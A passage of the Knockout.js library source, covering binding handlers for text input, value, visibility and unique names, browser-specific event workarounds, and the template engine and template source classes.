returning true.\n                                if (event.preventDefault)\n                                    event.preventDefault();\n                                else\n                                    event.returnValue = false;\n                            }\n                        }\n                    });\n                }\n            };\n            ko.bindingHandlers['text'] = {\n                'init': function() {\n                    // Prevent binding on the dynamically-injected text node (as developers are unlikely to expect that, and it has security implications).\n                    // It should also make things faster, as we no longer have to consider whether the text node might be bindable.\n                    return { 'controlsDescendantBindings': true };\n                },\n                'update': function (element, valueAccessor) {\n                    ko.utils.setTextContent(element, valueAccessor());\n                }\n            };\n            ko.virtualElements.allowedBindings['text'] = true;\n            (function () {\n\n                if (window && window.navigator) {\n                    var parseVersion = function (matches) {\n                        if (matches) {\n                            return parseFloat(matches[1]);\n                        }\n                    };\n\n                    // Detect various browser versions because some old versions don't fully support the 'input' event\n                    var userAgent = window.navigator.userAgent,\n                        operaVersion, chromeVersion, safariVersion, firefoxVersion, ieVersion, edgeVersion;\n\n                    (operaVersion = window.opera && window.opera.version && parseInt(window.opera.version()))\n                    || (edgeVersion = parseVersion(userAgent.match(/Edge\\/([^ ]+)$/)))\n                    || (chromeVersion = parseVersion(userAgent.match(/Chrome\\/([^ ]+)/)))\n                    || (safariVersion = parseVersion(userAgent.match(/Version\\/([^ ]+) Safari/)))\n                    || (firefoxVersion = parseVersion(userAgent.match(/Firefox\\/([^ ]+)/)))\n                    || (ieVersion = ko.utils.ieVersion || parseVersion(userAgent.match(/MSIE ([^ ]+)/)))      // Detects up to IE 10\n                    || (ieVersion = parseVersion(userAgent.match(/rv:([^ )]+)/)));      // Detects IE 11\n                }\n\n// IE 8 and 9 have bugs that prevent the normal events from firing when the value changes.\n// But it does fire the 'selectionchange' event on many of those, presumably because the\n// cursor is moving and that counts as the selection changing. The 'selectionchange' event is\n// fired at the document level only and doesn't directly indicate which element changed. We\n// set up just one event handler for the document and use 'activeElement' to determine which\n// element was changed.\n                if (ieVersion >= 8 && ieVersion < 10) {\n                    var selectionChangeRegisteredName = ko.utils.domData.nextKey(),\n                        selectionChangeHandlerName = ko.utils.domData.nextKey();\n                    var selectionChangeHandler = function(event) {\n                        var target = this.activeElement,\n                            handler = target && ko.utils.domData.get(target, selectionChangeHandlerName);\n                        if (handler) {\n                            handler(event);\n                        }\n                    };\n                    var registerForSelectionChangeEvent = function (element, handler) {\n                        var ownerDoc = element.ownerDocument;\n                        if (!ko.utils.domData.get(ownerDoc, selectionChangeRegisteredName)) {\n                            ko.utils.domData.set(ownerDoc, selectionChangeRegisteredName, true);\n                            ko.utils.registerEventHandler(ownerDoc, 'selectionchange', selectionChangeHandler);\n                        }\n                        ko.utils.domData.set(element, selectionChangeHandlerName, handler);\n                    };\n                }\n\n                ko.bindingHandlers['textInput'] = {\n                    'init': function (element, valueAccessor, allBindings) {\n\n                        var previousElementValue = element.value,\n                            timeoutHandle,\n                            elementValueBeforeEvent;\n\n                        var updateModel = function (event) {\n                            clearTimeout(timeoutHandle);\n                            elementValueBeforeEvent = timeoutHandle = undefined;\n\n                            var elementValue = element.value;\n                            if (previousElementValue !== elementValue) {\n                                // Provide a way for tests to know exactly which event was processed\n                                if (DEBUG && event) element['_ko_textInputProcessedEvent'] = event.type;\n                                previousElementValue = elementValue;\n                                ko.expressionRewriting.writeValueToProperty(valueAccessor(), allBindings, 'textInput', elementValue);\n                            }\n                        };\n\n                        var deferUpdateModel = function (event) {\n                            if (!timeoutHandle) {\n                                // The elementValueBeforeEvent variable is set *only* during the brief gap between an\n                                // event firing and the updateModel function running. This allows us to ignore model\n                                // updates that are from the previous state of the element, usually due to techniques\n                                // such as rateLimit. Such updates, if not ignored, can cause keystrokes to be lost.\n                                elementValueBeforeEvent = element.value;\n                                var handler = DEBUG ? updateModel.bind(element, {type: event.type}) : updateModel;\n                                timeoutHandle = ko.utils.setTimeout(handler, 4);\n                            }\n                        };\n\n                        // IE9 will mess up the DOM if you handle events synchronously which results in DOM changes (such as other bindings);\n                        // so we'll make sure all updates are asynchronous\n                        var ieUpdateModel = ko.utils.ieVersion == 9 ? deferUpdateModel : updateModel,\n                            ourUpdate = false;\n\n                        var updateView = function () {\n                            var modelValue = ko.utils.unwrapObservable(valueAccessor());\n\n                            if (modelValue === null || modelValue === undefined) {\n                                modelValue = '';\n                            }\n\n                            if (elementValueBeforeEvent !== undefined && modelValue === elementValueBeforeEvent) {\n                                ko.utils.setTimeout(updateView, 4);\n                                return;\n                            }\n\n                            // Update the element only if the element and model are different. On some browsers, updating the value\n                            // will move the cursor to the end of the input, which would be bad while the user is typing.\n                            if (element.value !== modelValue) {\n                                ourUpdate = true;  // Make sure we ignore events (propertychange) that result from updating the value\n                                element.value = modelValue;\n                                ourUpdate = false;\n                                previousElementValue = element.value; // In case the browser changes the value (see #2281)\n                            }\n                        };\n\n                        var onEvent = function (event, handler) {\n                            ko.utils.registerEventHandler(element, event, handler);\n                        };\n\n                        if (DEBUG && ko.bindingHandlers['textInput']['_forceUpdateOn']) {\n                            // Provide a way for tests to specify exactly which events are bound\n                            ko.utils.arrayForEach(ko.bindingHandlers['textInput']['_forceUpdateOn'], function(eventName) {\n                                if (eventName.slice(0,5) == 'after') {\n                                    onEvent(eventName.slice(5), deferUpdateModel);\n                                } else {\n                                    onEvent(eventName, updateModel);\n                                }\n                            });\n                        } else {\n                            if (ieVersion) {\n                                // All versions (including 11) of Internet Explorer have a bug that they don't generate an input or propertychange event when ESC is pressed\n                                onEvent('keypress', updateModel);\n                            }\n                            if (ieVersion < 11) {\n                                // Internet Explorer <= 8 doesn't support the 'input' event, but does include 'propertychange' that fires whenever\n                                // any property of an element changes. Unlike 'input', it also fires if a property is changed from JavaScript code,\n                                // but that's an acceptable compromise for this binding. IE 9 and 10 support 'input', but since they don't always\n                                // fire it when using autocomplete, we'll use 'propertychange' for them also.\n                                onEvent('propertychange', function(event) {\n                                    if (!ourUpdate && event.propertyName === 'value') {\n                                        ieUpdateModel(event);\n                                    }\n                                });\n                            }\n                            if (ieVersion == 8) {\n                                // IE 8 has a bug where it fails to fire 'propertychange' on the first update following a value change from\n                                // JavaScript code. It also doesn't fire if you clear the entire value. To fix this, we bind to the following\n                                // events too.\n                                onEvent('keyup', updateModel);      // A single keystoke\n                                onEvent('keydown', updateModel);    // The first character when a key is held down\n                            }\n                            if (registerForSelectionChangeEvent) {\n                                // Internet Explorer 9 doesn't fire the 'input' event when deleting text, including using\n                                // the backspace, delete, or ctrl-x keys, clicking the 'x' to clear the input, dragging text\n                                // out of the field, and cutting or deleting text using the context menu. 'selectionchange'\n                                // can detect all of those except dragging text out of the field, for which we use 'dragend'.\n                                // These are also needed in IE8 because of the bug described above.\n                                registerForSelectionChangeEvent(element, ieUpdateModel);  // 'selectionchange' covers cut, paste, drop, delete, etc.\n                                onEvent('dragend', deferUpdateModel);\n                            }\n\n                            if (!ieVersion || ieVersion >= 9) {\n                                // All other supported browsers support the 'input' event, which fires whenever the content of the element is changed\n                                // through the user interface.\n                                onEvent('input', ieUpdateModel);\n                            }\n\n                            if (safariVersion < 5 && ko.utils.tagNameLower(element) === \"textarea\") {\n                                // Safari <5 doesn't fire the 'input' event for <textarea> elements (it does fire 'textInput'\n                                // but only when typing). So we'll just catch as much as we can with keydown, cut, and paste.\n                                onEvent('keydown', deferUpdateModel);\n                                onEvent('paste', deferUpdateModel);\n                                onEvent('cut', deferUpdateModel);\n                            } else if (operaVersion < 11) {\n                                // Opera 10 doesn't always fire the 'input' event for cut, paste, undo & drop operations.\n                                // We can try to catch some of those using 'keydown'.\n                                onEvent('keydown', deferUpdateModel);\n                            } else if (firefoxVersion < 4.0) {\n                                // Firefox <= 3.6 doesn't fire the 'input' event when text is filled in through autocomplete\n                                onEvent('DOMAutoComplete', updateModel);\n\n                                // Firefox <=3.5 doesn't fire the 'input' event when text is dropped into the input.\n                                onEvent('dragdrop', updateModel);       // <3.5\n                                onEvent('drop', updateModel);           // 3.5\n                            } else if (edgeVersion && element.type === \"number\") {\n                                // Microsoft Edge doesn't fire 'input' or 'change' events for number inputs when\n                                // the value is changed via the up / down arrow keys\n                                onEvent('keydown', deferUpdateModel);\n                            }\n                        }\n\n                        // Bind to the change event so that we can catch programmatic updates of the value that fire this event.\n                        onEvent('change', updateModel);\n\n                        // To deal with browsers that don't notify any kind of event for some changes (IE, Safari, etc.)\n                        onEvent('blur', updateModel);\n\n                        ko.computed(updateView, null, { disposeWhenNodeIsRemoved: element });\n                    }\n                };\n                ko.expressionRewriting.twoWayBindings['textInput'] = true;\n\n// textinput is an alias for textInput\n                ko.bindingHandlers['textinput'] = {\n                    // preprocess is the only way to set up a full alias\n                    'preprocess': function (value, name, addBinding) {\n                        addBinding('textInput', value);\n                    }\n                };\n\n            })();ko.bindingHandlers['uniqueName'] = {\n                'init': function (element, valueAccessor) {\n                    if (valueAccessor()) {\n                        var name = \"ko_unique_\" + (++ko.bindingHandlers['uniqueName'].currentIndex);\n                        ko.utils.setElementName(element, name);\n                    }\n                }\n            };\n            ko.bindingHandlers['uniqueName'].currentIndex = 0;\n            ko.bindingHandlers['using'] = {\n                'init': function(element, valueAccessor, allBindings, viewModel, bindingContext) {\n                    var options;\n\n                    if (allBindings['has']('as')) {\n                        options = { 'as': allBindings.get('as'), 'noChildContext': allBindings.get('noChildContext') };\n                    }\n\n                    var innerContext = bindingContext['createChildContext'](valueAccessor, options);\n                    ko.applyBindingsToDescendants(innerContext, element);\n\n                    return { 'controlsDescendantBindings': true };\n                }\n            };\n            ko.virtualElements.allowedBindings['using'] = true;\n            ko.bindingHandlers['value'] = {\n                'init': function (element, valueAccessor, allBindings) {\n                    var tagName = ko.utils.tagNameLower(element),\n                        isInputElement = tagName == \"input\";\n\n                    // If the value binding is placed on a radio/checkbox, then just pass through to checkedValue and quit\n                    if (isInputElement && (element.type == \"checkbox\" || element.type == \"radio\")) {\n                        ko.applyBindingAccessorsToNode(element, { 'checkedValue': valueAccessor });\n                        return;\n                    }\n\n                    var eventsToCatch = [];\n                    var requestedEventsToCatch = allBindings.get(\"valueUpdate\");\n                    var propertyChangedFired = false;\n                    var elementValueBeforeEvent = null;\n\n                    if (requestedEventsToCatch) {\n                        // Allow both individual event names, and arrays of event names\n                        if (typeof requestedEventsToCatch == \"string\") {\n                            eventsToCatch = [requestedEventsToCatch];\n                        } else {\n                            eventsToCatch = ko.utils.arrayGetDistinctValues(requestedEventsToCatch);\n                        }\n                        ko.utils.arrayRemoveItem(eventsToCatch, \"change\");  // We'll subscribe to \"change\" events later\n                    }\n\n                    var valueUpdateHandler = function() {\n                        elementValueBeforeEvent = null;\n                        propertyChangedFired = false;\n                        var modelValue = valueAccessor();\n                        var elementValue = ko.selectExtensions.readValue(element);\n                        ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'value', elementValue);\n                    }\n\n                    // Workaround for https://github.com/SteveSanderson/knockout/issues/122\n                    // IE doesn't fire \"change\" events on textboxes if the user selects a value from its autocomplete list\n                    var ieAutoCompleteHackNeeded = ko.utils.ieVersion && isInputElement && element.type == \"text\"\n                        && element.autocomplete != \"off\" && (!element.form || element.form.autocomplete != \"off\");\n                    if (ieAutoCompleteHackNeeded && ko.utils.arrayIndexOf(eventsToCatch, \"propertychange\") == -1) {\n                        ko.utils.registerEventHandler(element, \"propertychange\", function () { propertyChangedFired = true });\n                        ko.utils.registerEventHandler(element, \"focus\", function () { propertyChangedFired = false });\n                        ko.utils.registerEventHandler(element, \"blur\", function() {\n                            if (propertyChangedFired) {\n                                valueUpdateHandler();\n                            }\n                        });\n                    }\n\n                    ko.utils.arrayForEach(eventsToCatch, function(eventName) {\n                        // The syntax \"after<eventname>\" means \"run the handler asynchronously after the event\"\n                        // This is useful, for example, to catch \"keydown\" events after the browser has updated the control\n                        // (otherwise, ko.selectExtensions.readValue(this) will receive the control's value *before* the key event)\n                        var handler = valueUpdateHandler;\n                        if (ko.utils.stringStartsWith(eventName, \"after\")) {\n                            handler = function() {\n                                // The elementValueBeforeEvent variable is non-null *only* during the brief gap between\n                                // a keyX event firing and the valueUpdateHandler running, which is scheduled to happen\n                                // at the earliest asynchronous opportunity. We store this temporary information so that\n                                // if, between keyX and valueUpdateHandler, the underlying model value changes separately,\n                                // we can overwrite that model value change with the value the user just typed. Otherwise,\n                                // techniques like rateLimit can trigger model changes at critical moments that will\n                                // override the user's inputs, causing keystrokes to be lost.\n                                elementValueBeforeEvent = ko.selectExtensions.readValue(element);\n                                ko.utils.setTimeout(valueUpdateHandler, 0);\n                            };\n                            eventName = eventName.substring(\"after\".length);\n                        }\n                        ko.utils.registerEventHandler(element, eventName, handler);\n                    });\n\n                    var updateFromModel;\n\n                    if (isInputElement && element.type == \"file\") {\n                        // For file input elements, can only write the empty string\n                        updateFromModel = function () {\n                            var newValue = ko.utils.unwrapObservable(valueAccessor());\n                            if (newValue === null || newValue === undefined || newValue === \"\") {\n                                element.value = \"\";\n                            } else {\n                                ko.dependencyDetection.ignore(valueUpdateHandler);  // reset the model to match the element\n                            }\n                        }\n                    } else {\n                        updateFromModel = function () {\n                            var newValue = ko.utils.unwrapObservable(valueAccessor());\n                            var elementValue = ko.selectExtensions.readValue(element);\n\n                            if (elementValueBeforeEvent !== null && newValue === elementValueBeforeEvent) {\n                                ko.utils.setTimeout(updateFromModel, 0);\n                                return;\n                            }\n\n                            var valueHasChanged = newValue !== elementValue;\n\n                            if (valueHasChanged || elementValue === undefined) {\n                                if (tagName === \"select\") {\n                                    var allowUnset = allBindings.get('valueAllowUnset');\n                                    ko.selectExtensions.writeValue(element, newValue, allowUnset);\n                                    if (!allowUnset && newValue !== ko.selectExtensions.readValue(element)) {\n                                        // If you try to set a model value that can't be represented in an already-populated dropdown, reject that change,\n                                        // because you're not allowed to have a model value that disagrees with a visible UI selection.\n                                        ko.dependencyDetection.ignore(valueUpdateHandler);\n                                    }\n                                } else {\n                                    ko.selectExtensions.writeValue(element, newValue);\n                                }\n                            }\n                        };\n                    }\n\n                    if (tagName === \"select\") {\n                        var updateFromModelComputed;\n                        ko.bindingEvent.subscribe(element, ko.bindingEvent.childrenComplete, function () {\n                            if (!updateFromModelComputed) {\n                                ko.utils.registerEventHandler(element, \"change\", valueUpdateHandler);\n                                updateFromModelComputed = ko.computed(updateFromModel, null, { disposeWhenNodeIsRemoved: element });\n                            } else if (allBindings.get('valueAllowUnset')) {\n                                updateFromModel();\n                            } else {\n                                valueUpdateHandler();\n                            }\n                        }, null, { 'notifyImmediately': true });\n                    } else {\n                        ko.utils.registerEventHandler(element, \"change\", valueUpdateHandler);\n                        ko.computed(updateFromModel, null, { disposeWhenNodeIsRemoved: element });\n                    }\n                },\n                'update': function() {} // Keep for backwards compatibility with code that may have wrapped value binding\n            };\n            ko.expressionRewriting.twoWayBindings['value'] = true;\n            ko.bindingHandlers['visible'] = {\n                'update': function (element, valueAccessor) {\n                    var value = ko.utils.unwrapObservable(valueAccessor());\n                    var isCurrentlyVisible = !(element.style.display == \"none\");\n                    if (value && !isCurrentlyVisible)\n                        element.style.display = \"\";\n                    else if ((!value) && isCurrentlyVisible)\n                        element.style.display = \"none\";\n                }\n            };\n\n            ko.bindingHandlers['hidden'] = {\n                'update': function (element, valueAccessor) {\n                    ko.bindingHandlers['visible']['update'](element, function() { return !ko.utils.unwrapObservable(valueAccessor()) });\n                }\n            };\n// 'click' is just a shorthand for the usual full-length event:{click:handler}\n            makeEventHandlerShortcut('click');\n// If you want to make a custom template engine,\n//\n// [1] Inherit from this class (like ko.nativeTemplateEngine does)\n// [2] Override 'renderTemplateSource', supplying a function with this signature:\n//\n//        function (templateSource, bindingContext, options) {\n//            // - templateSource.text() is the text of the template you should render\n//            // - bindingContext.$data is the data you should pass into the template\n//            //   - you might also want to make bindingContext.$parent, bindingContext.$parents,\n//            //     and bindingContext.$root available in the template too\n//            // - options gives you access to any other properties set on \"data-bind: { template: options }\"\n//            // - templateDocument is the document object of the template\n//            //\n//            // Return value: an array of DOM nodes\n//        }\n//\n// [3] Override 'createJavaScriptEvaluatorBlock', supplying a function with this signature:\n//\n//        function (script) {\n//            // Return value: Whatever syntax means \"Evaluate the JavaScript statement 'script' and output the result\"\n//            //               For example, the jquery.tmpl template engine converts 'someScript' to '${ someScript }'\n//        }\n//\n//     This is only necessary if you want to allow data-bind attributes to reference arbitrary template variables.\n//     If you don't want to allow that, you can set the property 'allowTemplateRewriting' to false (like ko.nativeTemplateEngine does)\n//     and then you don't need to override 'createJavaScriptEvaluatorBlock'.\n\n            ko.templateEngine = function () { };\n\n            ko.templateEngine.prototype['renderTemplateSource'] = function (templateSource, bindingContext, options, templateDocument) {\n                throw new Error(\"Override renderTemplateSource\");\n            };\n\n            ko.templateEngine.prototype['createJavaScriptEvaluatorBlock'] = function (script) {\n                throw new Error(\"Override createJavaScriptEvaluatorBlock\");\n            };\n\n            ko.templateEngine.prototype['makeTemplateSource'] = function(template, templateDocument) {\n                // Named template\n                if (typeof template == \"string\") {\n                    templateDocument = templateDocument || document;\n                    var elem = templateDocument.getElementById(template);\n                    if (!elem)\n                        throw new Error(\"Cannot find template with ID \" + template);\n                    return new ko.templateSources.domElement(elem);\n                } else if ((template.nodeType == 1) || (template.nodeType == 8)) {\n                    // Anonymous template\n                    return new ko.templateSources.anonymousTemplate(template);\n                } else\n                    throw new Error(\"Unknown template type: \" + template);\n            };\n\n            ko.templateEngine.prototype['renderTemplate'] = function (template, bindingContext, options, templateDocument) {\n                var templateSource = this['makeTemplateSource'](template, templateDocument);\n                return this['renderTemplateSource'](templateSource, bindingContext, options, templateDocument);\n            };\n\n            ko.templateEngine.prototype['isTemplateRewritten'] = function (template, templateDocument) {\n                // Skip rewriting if requested\n                if (this['allowTemplateRewriting'] === false)\n                    return true;\n                return this['makeTemplateSource'](template, templateDocument)['data'](\"isRewritten\");\n            };\n\n            ko.templateEngine.prototype['rewriteTemplate'] = function (template, rewriterCallback, templateDocument) {\n                var templateSource = this['makeTemplateSource'](template, templateDocument);\n                var rewritten = rewriterCallback(templateSource['text']());\n                templateSource['text'](rewritten);\n                templateSource['data'](\"isRewritten\", true);\n            };\n\n            ko.exportSymbol('templateEngine', ko.templateEngine);\n\n            ko.templateRewriting = (function () {\n                var memoizeDataBindingAttributeSyntaxRegex = /(<([a-z]+\\d*)(?:\\s+(?!data-bind\\s*=\\s*)[a-z0-9\\-]+(?:=(?:\\\"[^\\\"]*\\\"|\\'[^\\']*\\'|[^>]*))?)*\\s+)data-bind\\s*=\\s*([\"'])([\\s\\S]*?)\\3/gi;\n                var memoizeVirtualContainerBindingSyntaxRegex = /<!--\\s*ko\\b\\s*([\\s\\S]*?)\\s*-->/g;\n\n                function validateDataBindValuesForRewriting(keyValueArray) {\n                    var allValidators = ko.expressionRewriting.bindingRewriteValidators;\n                    for (var i = 0; i < keyValueArray.length; i++) {\n                        var key = keyValueArray[i]['key'];\n                        if (Object.prototype.hasOwnProperty.call(allValidators, key)) {\n                            var validator = allValidators[key];\n\n                            if (typeof validator === \"function\") {\n                                var possibleErrorMessage = validator(keyValueArray[i]['value']);\n                                if (possibleErrorMessage)\n                                    throw new Error(possibleErrorMessage);\n                            } else if (!validator) {\n                                throw new Error(\"This template engine does not support the '\" + key + \"' binding within its templates\");\n                            }\n                        }\n                    }\n                }\n\n                function constructMemoizedTagReplacement(dataBindAttributeValue, tagToRetain, nodeName, templateEngine) {\n                    var dataBindKeyValueArray = ko.expressionRewriting.parseObjectLiteral(dataBindAttributeValue);\n                    validateDataBindValuesForRewriting(dataBindKeyValueArray);\n                    var rewrittenDataBindAttributeValue = ko.expressionRewriting.preProcessBindings(dataBindKeyValueArray, {'valueAccessors':true});\n\n                    // For no obvious reason, Opera fails to evaluate rewrittenDataBindAttributeValue unless it's wrapped in an additional\n                    // anonymous function, even though Opera's built-in debugger can evaluate it anyway. No other browser requires this\n                    // extra indirection.\n                    var applyBindingsToNextSiblingScript =\n                        \"ko.__tr_ambtns(function($context,$element){return(function(){return{ \" + rewrittenDataBindAttributeValue + \" } })()},'\" + nodeName.toLowerCase() + \"')\";\n                    return templateEngine['createJavaScriptEvaluatorBlock'](applyBindingsToNextSiblingScript) + tagToRetain;\n                }\n\n                return {\n                    ensureTemplateIsRewritten: function (template, templateEngine, templateDocument) {\n                        if (!templateEngine['isTemplateRewritten'](template, templateDocument))\n                            templateEngine['rewriteTemplate'](template, function (htmlString) {\n                                return ko.templateRewriting.memoizeBindingAttributeSyntax(htmlString, templateEngine);\n                            }, templateDocument);\n                    },\n\n                    memoizeBindingAttributeSyntax: function (htmlString, templateEngine) {\n                        return htmlString.replace(memoizeDataBindingAttributeSyntaxRegex, function () {\n                            return constructMemoizedTagReplacement(/* dataBindAttributeValue: */ arguments[4], /* tagToRetain: */ arguments[1], /* nodeName: */ arguments[2], templateEngine);\n                        }).replace(memoizeVirtualContainerBindingSyntaxRegex, function() {\n                            return constructMemoizedTagReplacement(/* dataBindAttributeValue: */ arguments[1], /* tagToRetain: */ \"<!-- ko -->\", /* nodeName: */ \"#comment\", templateEngine);\n                        });\n                    },\n\n                    applyMemoizedBindingsToNextSibling: function (bindings, nodeName) {\n                        return ko.memoization.memoize(function (domNode, bindingContext) {\n                            var nodeToBind = domNode.nextSibling;\n                            if (nodeToBind && nodeToBind.nodeName.toLowerCase() === nodeName) {\n                                ko.applyBindingAccessorsToNode(nodeToBind, bindings, bindingContext);\n                            }\n                        });\n                    }\n                }\n            })();\n\n\n// Exported only because it has to be referenced by string lookup from within rewritten template\n            ko.exportSymbol('__tr_ambtns', ko.templateRewriting.applyMemoizedBindingsToNextSibling);\n            (function() {\n                // A template source represents a read/write way of accessing a template. This is to eliminate the need for template loading/saving\n                // logic to be duplicated in every template engine (and means they can all work with anonymous templates, etc.)\n                //\n                // Two are provided by default:\n                //  1. ko.templateSources.domElement       - reads/writes the text content of an arbitrary DOM element\n                //  2. ko.templateSources.anonymousElement - uses ko.utils.domData to read/write text *associated* with the DOM element, but\n                //                                           without reading/writing the actual element text content, since it will be overwritten\n                //                                           with the rendered template output.\n                // You can implement your own template source if you want to fetch/store templates somewhere other than in DOM elements.\n                // Template sources need to have the following functions:\n                //   text() \t\t\t- returns the template text from your storage location\n                //   text(value)\t\t- writes the supplied template text to your storage location\n                //   data(key)\t\t\t- reads values stored using data(key, value) - see below\n                //   data(key, value)\t- associates \"value\" with this template and the key \"key\". Is used to store information like \"isRewritten\".\n                //\n                // Optionally, template sources can also have the following functions:\n                //   nodes()            - returns a DOM element containing the nodes of this template, where available\n                //   nodes(value)       - writes the given DOM element to your storage location\n                // If a DOM element is available for a given template source, template engines are encouraged to use it in preference over text()\n                // for improved speed. However, all templateSources must supply text() even if they don't supply nodes().\n                //\n                // Once you've implemented a templateSource, make your template engine use it by subclassing whatever template engine you were\n                // using and overriding \"makeTemplateSource\" to return an instance of your custom template source.\n\n                ko.templateSources = {};\n\n                // ---- ko.templateSources.domElement -----\n\n                // template types\n                var templateScript = 1,\n                    templateTextArea = 2,\n                    templateTemplate = 3,\n                    templateElement = 4;\n\n                ko.templateSources.domElement = function(element) {\n                    this.domElement = element;\n\n                    if (element) {\n                        var tagNameLower = ko.utils.tagNameLower(element);\n                        this.templateType =\n                            tagNameLower === \"script\" ? templateScript :\n                                tagNameLower === \"textarea\" ? templateTextArea :\n                                    // For browsers with proper <template> element support, where the .content property gives a document fragment\n                                    tagNameLower == \"template\" && element.content && element.content.nodeType === 11 ? templateTemplate :\n                                        templateElement;\n                    }\n                }\n\n                ko.templateSources.domElement.prototype['text'] = function(/* valueToWrite */) {\n                    var elemContentsProperty = this.templateType === templateScript ? \"text\"\n                        : this.templateType === templateTextArea ? \"value\"\n                            : \"innerHTML\";\n\n                    if (arguments.length == 0) {\n                        return this.domElement[elemContentsProperty];\n                    } else {\n                        var valueToWrite = arguments[0];\n                        if (elemContentsProperty === \"innerHTML\")\n                            ko.utils.setHtml(this.domElement, valueToWrite);\n                        else\n                            this.domElement[elemContentsProperty] = valueToWrite;\n                    }\n                };\n\n                var dataDomDataPrefix = ko.utils.domData.nextKey() + \"_\";\n                ko.templateSources.domElement.prototype['data'] = function(key /*, valueToWrite */) {\n                    if (arguments.length === 1) {\n                        return ko.utils.domData.get(this.domElement, dataDomDataPrefix + key);\n                    } else {\n                        ko.utils.domData.set(this.domElement, dataDomDataPrefix + key, arguments[1]);\n                    }\n                };\n\n                var templatesDomDataKey = ko.utils.domData.nextKey();\n                function getTemplateDomData(element) {\n                    return ko.utils.domData.get(element, templatesDomDataKey) || {};\n                }\n                function setTemplateDomData(element, data) {\n                    ko.utils.domData.set(element, templatesDomDataKey, data);\n                }\n\n                ko.templateSources.domElement.prototype['nodes'] = function(/* valueToWrite */) {\n                    var element = this.domElement;\n                    if (arguments.length == 0) {\n                        var templateData = getTemplateDomData(element),\n                            nodes = templateData.containerData || (\n                                this.templateType === templateTemplate ? element.content :\n                                    this.templateType === templateElement ? element :\n                                        undefined);\n                        if (!nodes || templateData.alwaysCheckText) {\n                            // If the template is associated with an element that stores the template as text,\n                            // parse and cache the nodes whenever there's new text content available. This allows\n                            // the user to update the template content by updating the text of template node.\n                            var text = this['text']();\n                            if (text && text !== templateData.textData) {\n                                nodes = ko.utils.parseHtmlForTemplateNodes(text, element.ownerDocument);\n                                setTemplateDomData(element, {containerData: nodes, textData: text, alwaysCheckText: true});\n                            }\n                        }\n                        return nodes;\n                    } else {\n                        var valueToWrite = arguments[0];\n                        if (this.templateType !== undefined) {\n                            this['text'](\"\");   // clear the text from the node\n                        }\n                        setTemplateDomData(element, {containerData: valueToWrite});\n                    }\n                };\n\n                // ---- ko.templateSources.anonymousTemplate -----\n                // Anonymous templates are normally saved/retrieved as DOM nodes through \"nodes\".\n                // For compatibility, you can also read \"text\"; it will be serialized from the nodes on demand.\n                // Writing to \"text\" is still supported, but then the template data will not be available as DOM nodes.\n\n                ko.templateSources.anonymousTemplate = function(element) {\n                    this.domElement = element;\n                }\n                ko.templateSources.anonymousTemplate.prototype = new ko.templateSources.domElement();\n                ko.templateSources.anonymousTemplate.prototype.constructor = ko.templateSources.anonymousTemplate;\n                ko.templateSources.anonymousTemplate.prototype['text'] = function(/* valueToWrite */) {\n                    if (arguments.length == 0) {\n                        var templateData = getTemplateDomData(this.domElement);\n                        if (templateData.textData === undefined && templateData.containerData)\n                            templateData.textData = templateData.containerData.innerHTML;\n                        return templateData.textData;\n                    } else {\n                        var valueToWrite = arguments[0];\n                        setTemplateDomData(this.domElement, {textData: valueToWrite});\n                    }\n                };\n\n                ko.exportSymbol('templateSources', ko.templateSources);\n                ko.exportSymbol('templateSources.domElement', ko.templateSources.domElement);\n                ko.exportSymbol('templateSources.anonymousTemplate', ko.templateSources.anonymousTemplate);\n            })();\n            (function () {\n                var _templateEngine;\n                ko.setTemplateEngine = function (templateEngine) {\n                    if ((templateEngine != undefined) && !(templateEngine instanceof ko.templateEngine))\n                        throw new Error(\"templateEngine must inherit from ko.templateEngine\");\n                    _templateEngine = templateEngine;\n                }\n\n                function invokeForEachNodeInContinuousRange(firstNode, lastNode, action) {\n                    var node, nextInQueue = firstNode, firstOutOfRangeNode = ko.virtualElements.nextSibling(lastNode);\n                    while (nextInQueue && ((node = nextInQueue) !== firstOutOfRangeNode)) {\n                        nextInQueue = ko.virtualElements.nextSibling(node);\n                        action(node, nextInQueue);\n                    }\n                }\n\n                function activateBindingsOnContinuousNodeArray(continuousNodeArray, bindingContext) {\n                    // To be used on any nodes that have been rendered by a template and have been inserted into some parent element\n                    // Walks through continuousNodeArray (which *must* be continuous, i.e., an uninterrupted sequence of sibling nodes, because\n                    // the algorithm for walking them relies on this), and for each top-level item in the virtual-element sense,\n                    // (1) Does a regular \"applyBindings\" to associate bindingContext with this node and to activate any non-memoized bindings\n                    // (2) Unmemoizes any memos in the DOM subtree (e.g., to activate bindings that had been memoized during template rewriting)\n\n                    if (continuousNodeArray.length) {\n                        var firstNode = continuousNodeArray[0],\n                            lastNode = continuousNodeArray[continuousNodeArray.length - 1],\n                            parentNode = firstNode.parentNode,\n                            provider = ko.bindingProvider['instance'],\n                            preprocessNode = provider['preprocessNode'];\n\n                        if (preprocessNode) {\n                            invokeForEachNodeInContinuousRange(firstNode, lastNode, function(node, nextNodeInRange) {\n                                var nodePreviousSibling = node.previousSibling;\n                                var newNodes = preprocessNode.call(provider, node);\n                                if (newNodes) {\n                                    if (node === firstNode)\n                                        firstNode = newNodes[0] || nextNodeInRange;\n                                    if (node === lastNode)\n                                        lastNode = newNodes[newNodes.length - 1] || nodePreviousSibling;\n                                }\n                            });\n\n                            // Because preprocessNode can change the nodes, including the first and last nodes, update continuousNodeArray to match.\n                            // We need the full set, including inner nodes, because the unmemoize step might remove the first node (and so the real\n                            // first node needs to be in the array).\n                            continuousNodeArray.length = 0;\n                            if (!firstNode) { // preprocessNode might have removed all the nodes, in which case there's nothing left to do\n                                return;\n                            }\n                            if (firstNode === lastNode) {\n                                continuousNodeArray.push(firstNode);\n                            } else {\n                                continuousNodeArray.push(firstNode, lastNode);\n                                ko.utils.fixUpContinuousNodeArray(continuousNodeArray, parentNode);\n                            }\n                        }\n\n                        // Need to applyBindings *before* unmemoziation, because unmemoization might introduce extra nodes (that we don't want to re-bind)\n                        // whereas a regular applyBindings won't introduce new memoized nodes\n                        invokeForEachNodeInContinuousRange(firstNode, lastNode, function(node) {\n                            if (node.nodeType === 1 || node.nodeType === 8)\n                                ko.applyBindings(bindingContext, node);\n                        });\n                        invokeForEachNodeInContinuousRange(firstNode, lastNode, function(node) {\n                            if (node.nodeType === 1 || node.nodeType === 8)\n                                ko.memoization.unmemoizeDomNodeAndDescendants(node, [bindingContext]);\n                        });\n\n                        // Make sure any changes done by applyBindings or unmemoize are reflected in the array\n                        ko.utils.fixUpContinuousNodeArray(continuousNodeArray, parentNode);\n                    }\n                